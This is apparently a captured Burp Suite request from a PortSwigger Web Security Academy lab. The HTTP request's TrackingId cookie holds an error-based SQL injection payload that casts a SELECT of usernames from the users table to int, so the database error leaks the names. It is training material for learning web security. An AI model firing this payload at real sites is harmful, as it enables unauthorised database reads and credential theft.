 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net
3 Cookie: TrackingId=aLFRLQuf2ZMDGk4B'+AND+1%3dCAST((SELECT+username+FROM+users)+AS+int)-- ; session=
g78SkdhFks2beDrg9UhMMSNp3sbuxdlX
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa5000d0445dd6d83e3c9f500a100a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18